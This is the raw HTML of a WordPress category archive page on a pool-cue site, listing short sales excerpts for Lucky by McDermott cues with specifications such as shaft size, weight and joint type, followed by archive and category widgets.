

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcdermottpoolcue.org/category/lucky/
body_size: 12827
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-US">
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
  
 Mcdermott Pool Cue | lucky
</title>
<link rel="stylesheet" href="https://mcdermottpoolcue.org/wp-content/themes/default/style.css" type="text/css" />
<link rel="pingback" href="https://mcdermottpoolcue.org/xmlrpc.php" />	

	<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; Feed" href="https://mcdermottpoolcue.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; Comments Feed" href="https://mcdermottpoolcue.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mcdermott Pool Cue &raquo; lucky Category Feed" href="https://mcdermottpoolcue.org/category/lucky/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///mcdermottpoolcue.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///mcdermottpoolcue.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Noto+Sans&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///mcdermottpoolcue.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcdermottpoolcue.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mcdermottpoolcue.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://mcdermottpoolcue.org/wp-content/themes/default/images/custom.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/synonuwej.js"></script>
<script type="text/javascript" src="/qivexa.js"></script>

</head>

<body class="archive category category-lucky category-1095 custom-background">

	<div class="header">
			
		<div class="header-bottom">
			<div class="logo"> 
				<h1><a href="https://mcdermottpoolcue.org/">Mcdermott Pool Cue</a></h1>
				<div class="site-description"></div>
			</div>
<div class="header-search">
		  <div class="clear"></div>	
<li id="search">
  <label for="s"></label>   
    <form method="get" name="searchform" id="searchform" https://mcdermottpoolcue.org/">
<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') this.value = '';" onblur="if (this.value == '') this.value = 'Search';"/>
</form>
</li></div>
			<div class="main-menu-container">
												
			</div>
		</div>

					<div class="clear"></div>


	</div><div class="wrapper">
	<div id="content">
	<div class="index-posts">

			
													<div class="search-results"><h2>Archive for the &#8216;lucky&#8217; category</h2></div>
								   
    
    
<div class="column">
				   

					<div class="single-post" id="post-11312" class="post-11312 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-condition tag-cue-excellent tag-lucky tag-mcdermott tag-pool">
					<h2><a href="https://mcdermottpoolcue.org/2025/12/24/lucky-by-mcdermott-pool-cue-excellent-condition/" rel="bookmark" title="Permanent Link to Lucky By Mcdermott Pool Cue-EXCELLENT Condition">Lucky By Mcdermott Pool Cue-EXCELLENT Condition</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2025/12/24/lucky-by-mcdermott-pool-cue-excellent-condition/"><img width="60" height="80" src="https://mcdermottpoolcue.org/wp-content/photos/Lucky-By-Mcdermott-Pool-Cue-EXCELLENT-Condition-01-yab.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>This cue is in like new condition. It has barely been used. This cue and shaft have rings that match the jump cue i have in another listing. Would make a great set to give as a gift.</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-11122" class="post-11122 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-g-core tag-lucky tag-mcdermott tag-pool tag-shaft">
					<h2><a href="https://mcdermottpoolcue.org/2025/11/04/lucky-by-mcdermott-pool-cue-with-g-core-shaft/" rel="bookmark" title="Permanent Link to Lucky By McDermott Pool Cue With G-Core Shaft">Lucky By McDermott Pool Cue With G-Core Shaft</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2025/11/04/lucky-by-mcdermott-pool-cue-with-g-core-shaft/"><img width="60" height="80" src="https://mcdermottpoolcue.org/wp-content/photos/Lucky-By-McDermott-Pool-Cue-With-G-Core-Shaft-01-xij.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>The original shaft was made into a jump cue. So if you&#8217;d like a jump cue that matches your playing cue look for my listing. Rolls straight together and apart. I hit a few balls with it.</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-10928" class="post-10928 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-21oz tag-lucky tag-pool">
					<h2><a href="https://mcdermottpoolcue.org/2025/09/15/lucky-l3-pool-cue-21oz/" rel="bookmark" title="Permanent Link to Lucky L3 Pool Cue (21oz)">Lucky L3 Pool Cue (21oz)</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2025/09/15/lucky-l3-pool-cue-21oz/"><img width="80" height="63" src="https://mcdermottpoolcue.org/wp-content/photos/Lucky-L3-Pool-Cue-21oz-01-lpx.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>No wrap Length: Approximately 58 (Standard) Shaft Size(s): 13mm Joint Size: 3/8&#215;82 Tip: Premium Leather.</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-10850" class="post-10850 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-billiards tag-lucky tag-pink tag-pool">
					<h2><a href="https://mcdermottpoolcue.org/2025/08/27/lucky-pool-cue-l13-billiards-pool-cue-pink/" rel="bookmark" title="Permanent Link to Lucky Pool Cue L13 Billiards Pool Cue Pink">Lucky Pool Cue L13 Billiards Pool Cue Pink</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2025/08/27/lucky-pool-cue-l13-billiards-pool-cue-pink/"><img width="80" height="63" src="https://mcdermottpoolcue.org/wp-content/photos/Lucky-Pool-Cue-L13-Billiards-Pool-Cue-Pink-01-sbl.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>Lucky Pool Cue &#8211; L13 Billiards Pool Cue Pink. 20 x 4 x 4 inches. Item Package Dimensions L x W x H. We offer the best prices around on high quality products. Our E-store includes media such as books, movies, music and games while offering electronics, toys, sporting apparel, clothing, tools, general home, garden [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-10486" class="post-10486 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-bargain tag-full tag-lucky tag-mcdermott tag-review">
					<h2><a href="https://mcdermottpoolcue.org/2025/05/27/get-lucky-with-mcdermott-s-bargain-cue-lucky-by-mcdermott-full-review/" rel="bookmark" title="Permanent Link to Get Lucky With Mcdermott S Bargain Cue Lucky By Mcdermott Full Review">Get Lucky With Mcdermott S Bargain Cue Lucky By Mcdermott Full Review</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2025/05/27/get-lucky-with-mcdermott-s-bargain-cue-lucky-by-mcdermott-full-review/"><img width="100" height="56" src="https://mcdermottpoolcue.org/wp-content/photos/Get-Lucky-With-Mcdermott-S-Bargain-Cue-Lucky-By-Mcdermott-Full-Review-01-wzn.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"></div></a>
				</div><!-- .post -->

					</div><!-- .column -->

			<div class="column right">
	        
  
    

					<div class="single-post" id="post-10310" class="post-10310 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-lucky tag-mcdermott tag-pool tag-stick">
					<h2><a href="https://mcdermottpoolcue.org/2025/04/12/lucky-mcdermott-l11-pool-cue-stick-4/" rel="bookmark" title="Permanent Link to Lucky McDermott L11 Pool Cue Stick">Lucky McDermott L11 Pool Cue Stick</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2025/04/12/lucky-mcdermott-l11-pool-cue-stick-4/"><img width="80" height="63" src="https://mcdermottpoolcue.org/wp-content/photos/Lucky-McDermott-L11-Pool-Cue-Stick-01-hpu.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>This is a maple metallic blue painted cue with overlay index rings. It features a linen wrap for a comfortable grip. The joint a 3/8 x 10, which attaches a traditional hard rock maple shaft. This comes standard weight at 19oz but can be adjusted from 18-21oz if requested. 19oz cue Irish Linen wrap 3/8 [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-10290" class="post-10290 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-billiard tag-cues tag-free tag-lucky tag-mcdermott tag-pool tag-shipping tag-stick">
					<h2><a href="https://mcdermottpoolcue.org/2025/04/07/lucky-l79-mcdermott-cues-58-billiard-pool-cue-stick-free-shipping/" rel="bookmark" title="Permanent Link to Lucky L79 Mcdermott Cues 58 Billiard Pool Cue Stick Free Shipping">Lucky L79 Mcdermott Cues 58 Billiard Pool Cue Stick Free Shipping</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2025/04/07/lucky-l79-mcdermott-cues-58-billiard-pool-cue-stick-free-shipping/"><img width="80" height="55" src="https://mcdermottpoolcue.org/wp-content/photos/Lucky-L79-Mcdermott-Cues-58-Billiard-Pool-Cue-Stick-Free-Shipping-01-bcw.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>BRAND NEW RELEASE for 2025 McDermott Lucky L79 pool cue stick is the perfect addition to your billiards collection. With a shaft size of 13mm and a length of 58, this two-piece cue is designed for precision and control on the table. Lucky L79 model ensures that you&#8217;re getting a high-quality product. Made in China [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-9962" class="post-9962 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-billiard tag-case tag-irish tag-linen tag-lucky tag-mcdermott tag-pool tag-stick tag-two-piece tag-wrap">
					<h2><a href="https://mcdermottpoolcue.org/2025/01/12/l59-lucky-mcdermott-pool-billiard-two-piece-cue-stick-with-irish-linen-wrap-case/" rel="bookmark" title="Permanent Link to L59 LUCKY MCDERMOTT Pool Billiard Two-Piece Cue Stick with Irish Linen Wrap + CASE">L59 LUCKY MCDERMOTT Pool Billiard Two-Piece Cue Stick with Irish Linen Wrap + CASE</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2025/01/12/l59-lucky-mcdermott-pool-billiard-two-piece-cue-stick-with-irish-linen-wrap-case/"><img width="40" height="80" src="https://mcdermottpoolcue.org/wp-content/photos/L59-LUCKY-MCDERMOTT-Pool-Billiard-Two-Piece-Cue-Stick-with-Irish-Linen-Wrap-CASE-01-nme.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>McDermott Lucky L59 Billiard Cue Stick. Metallic Overlay Forearm / Sleeve. 3/8-10 Joint with Brass Insert. Traditional Hardrock Maple Shaft. Lucky cues are designed, engineered and exclusively distributed by McDermott Cue. Lucky cues offer a mix of premium maple cues and intricate graphic overlays. These features give you an exceptional value for one of the [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-9730" class="post-9730 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-lucky tag-mcdermott tag-pool tag-stick">
					<h2><a href="https://mcdermottpoolcue.org/2024/11/14/lucky-mcdermott-l11-pool-cue-stick-3/" rel="bookmark" title="Permanent Link to Lucky McDermott L11 Pool Cue Stick">Lucky McDermott L11 Pool Cue Stick</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2024/11/14/lucky-mcdermott-l11-pool-cue-stick-3/"><img width="80" height="63" src="https://mcdermottpoolcue.org/wp-content/photos/Lucky-McDermott-L11-Pool-Cue-Stick-01-pxzp.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>19oz cue Irish Linen wrap 3/8 x 10 joiont This is a maple metallic blue painted cue with overlay index rings. It features a linen wrap for a comfortable grip. The joint a 3/8 x 10, which attaches a traditional hard rock maple shaft. This comes standard weight at 19oz but can be adjusted from [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    

					<div class="single-post" id="post-9596" class="post-9596 post type-post status-publish format-standard has-post-thumbnail hentry category-lucky tag-billiard tag-case tag-lucky tag-pool tag-soft">
					<h2><a href="https://mcdermottpoolcue.org/2024/10/11/lucky-l5-pool-billiard-cue-with-1x1-soft-case/" rel="bookmark" title="Permanent Link to Lucky L5 Pool Billiard Cue with 1X1 Soft Case">Lucky L5 Pool Billiard Cue with 1X1 Soft Case</a></h2>
<div class="single-post-image"><a href="https://mcdermottpoolcue.org/2024/10/11/lucky-l5-pool-billiard-cue-with-1x1-soft-case/"><img width="34" height="80" src="https://mcdermottpoolcue.org/wp-content/photos/Lucky-L5-Pool-Billiard-Cue-with-1X1-Soft-Case-01-uu.jpg" class="attachment-thumb-feature wp-post-image" alt="" title="" /></a></div>			
						
							<div class="entry"><p>Lucky L5 Pool Billiard Cue with 1X1 Soft Case. L5 features: Hardrock maple. Traditional hardrock maple shaft. Cue tip diameter: 13 mm. Cue weight: 19 oz (540 gr). Cue length: 58(147.3 cm). Included: 1&#215;1 Soft Case. Model Name: McDermott Lucky L5. Shaft material: Traditional Hardrock Maple. Shaft length: 29 (735 mm). Shaft profile: Pro taper. [&hellip;]</p>
</div></a>
				</div><!-- .post -->

		  
  
    


	

			</div><!-- .column -->

			<div class="clear"></div>


				

				<div class="posts-navigation">
<div id="nav"><div class="navigation"><span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://mcdermottpoolcue.org/category/lucky/page/2/'>2</a>
<a class='page-numbers' href='https://mcdermottpoolcue.org/category/lucky/page/3/'>3</a>
<a class='page-numbers' href='https://mcdermottpoolcue.org/category/lucky/page/4/'>4</a>
<a class="next page-numbers" href="https://mcdermottpoolcue.org/category/lucky/page/2/">Next</a></div></div>
					<div class="clearfix"></div>
				</div>

			
		</div>

<div class="bottom-widget">
<div class="sb-right">
    	    <div id="search-2" class="widget widget_search"><li id="search">
  <label for="s"></label>   
    <form method="get" name="searchform" id="searchform" https://mcdermottpoolcue.org/">
<input type="text" value="Search" name="s" id="s" onfocus="if (this.value == 'Search') this.value = '';" onblur="if (this.value == '') this.value = 'Search';"/>
</form>
</li></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/16/in-stock-mcdermott-chops-sp1-pool-cue-recycled-skateboard-wood-with-12-5mm-shaft/">IN STOCK, McDermott CHOPS SP1 Pool Cue Recycled Skateboard Wood with 12.5mm Shaft</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/15/purple-mcdermott-mg-genesis-pool-cue-model-retired-in-2009/">Purple Mcdermott MG GENESIS Pool Cue (Model Retired in 2009)</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/15/mcdermott-g904-pool-cue-12-50-g-core-usa-made-brand-new-free-shipping-free-case-2/">Mcdermott G904 Pool Cue 12.50 G Core USA Made Brand New Free Shipping Free Case</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/14/mcdermott-premium-pool-cue-with-accessories-billiards-stick-free-case-kit2/">McDermott Premium Pool Cue with Accessories Billiards Stick Free Case KIT2</a>
						</li>
					<li>
				<a href="https://mcdermottpoolcue.org/2026/01/14/mcdermott-lucky-l22-pool-billiard-cue-authorized-dealer/">McDermott Lucky L22 Pool Billiard Cue AUTHORIZED DEALER</a>
						</li>
				</ul>
		</div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>		<ul>
	<li><a href='https://mcdermottpoolcue.org/2026/01/'>January 2026</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/12/'>December 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/11/'>November 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/10/'>October 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/09/'>September 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/08/'>August 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/07/'>July 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/06/'>June 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/05/'>May 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/04/'>April 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/03/'>March 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/02/'>February 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2025/01/'>January 2025</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/12/'>December 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/11/'>November 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/10/'>October 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/09/'>September 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/08/'>August 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/07/'>July 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/06/'>June 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/05/'>May 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/04/'>April 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/03/'>March 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/02/'>February 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2024/01/'>January 2024</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/12/'>December 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/11/'>November 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/10/'>October 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/09/'>September 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/08/'>August 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/07/'>July 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/06/'>June 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/05/'>May 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/04/'>April 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/03/'>March 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/02/'>February 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2023/01/'>January 2023</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/12/'>December 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/11/'>November 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/10/'>October 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/09/'>September 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/08/'>August 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/07/'>July 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/06/'>June 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/05/'>May 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/04/'>April 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/03/'>March 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/02/'>February 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2022/01/'>January 2022</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/12/'>December 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/11/'>November 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/10/'>October 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/09/'>September 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/08/'>August 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/07/'>July 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/06/'>June 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/05/'>May 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/04/'>April 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/03/'>March 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/02/'>February 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2021/01/'>January 2021</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/12/'>December 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/11/'>November 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/10/'>October 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/09/'>September 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/08/'>August 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/07/'>July 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/06/'>June 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/05/'>May 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/04/'>April 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/03/'>March 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/02/'>February 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2020/01/'>January 2020</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/12/'>December 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/11/'>November 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/10/'>October 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/09/'>September 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/08/'>August 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/07/'>July 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/06/'>June 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/05/'>May 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/04/'>April 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/03/'>March 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/02/'>February 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2019/01/'>January 2019</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/12/'>December 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/11/'>November 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/10/'>October 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/09/'>September 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/08/'>August 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/07/'>July 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/06/'>June 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/05/'>May 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/04/'>April 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/03/'>March 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/02/'>February 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2018/01/'>January 2018</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/12/'>December 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/11/'>November 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/10/'>October 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/09/'>September 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/08/'>August 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/07/'>July 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/06/'>June 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/05/'>May 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/04/'>April 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/03/'>March 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/02/'>February 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2017/01/'>January 2017</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/12/'>December 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/11/'>November 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/10/'>October 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/09/'>September 2016</a></li>
	<li><a href='https://mcdermottpoolcue.org/2016/08/'>August 2016</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-3996"><a href="https://mcdermottpoolcue.org/category/1175mm/" >1175mm</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://mcdermottpoolcue.org/category/118mm/" >118mm</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://mcdermottpoolcue.org/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://mcdermottpoolcue.org/category/13mm/" >13mm</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://mcdermottpoolcue.org/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://mcdermottpoolcue.org/category/1984-90/" >1984-90</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://mcdermottpoolcue.org/category/1990-1998/" >1990-1998</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://mcdermottpoolcue.org/category/19oz/" >19oz</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://mcdermottpoolcue.org/category/2-piece/" >2-piece</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://mcdermottpoolcue.org/category/38-10/" >38-10</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://mcdermottpoolcue.org/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://mcdermottpoolcue.org/category/58in/" >58in</a>
</li>
